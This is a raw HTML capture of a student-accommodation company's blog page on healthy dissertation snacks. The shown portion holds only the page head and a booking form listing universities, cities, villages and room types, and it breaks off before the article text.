

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/
body_size: 12237
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="ec67e262a8e534e9c19019407fffe7809e666045">
    
      <title>Healthy Dissertation Snacks | Healthy Snacks For Students | CLV</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="Are you working on your dissertation & looking for healthy snacks to keep you going? Here are our top tips for student snacks from almonds to dark chocolate!" />
    

    <meta property="og:title" content="Healthy Dissertation Snacks | Healthy Snacks For Students | CLV | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/" key="og-url" />
    
      <meta property="og:image" content="https://cdn.campuslivingvillages.com/public/ArticlePage/1302/Image/Blog-Header-Healthy-Snacks__FillMaxWzEyMDAsNjI3XQ.jpg" key="og-image" />
    
    <meta
      property="og:description"
      content="Are you working on your dissertation &amp; looking for healthy snacks to keep you going? Here are our top tips for student snacks from almonds to dark chocolate!"
      key="og-description"
    />
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    <link rel='alternate' hrefLang='en-gb' href='https://campuslivingvillages.com/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/' />

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/united-kingdom/the-hub/dissertation-snacks-healthy-alternatives/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1768852091">
</head>
  <body
    class="ArticlePage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                
                  <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Book Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
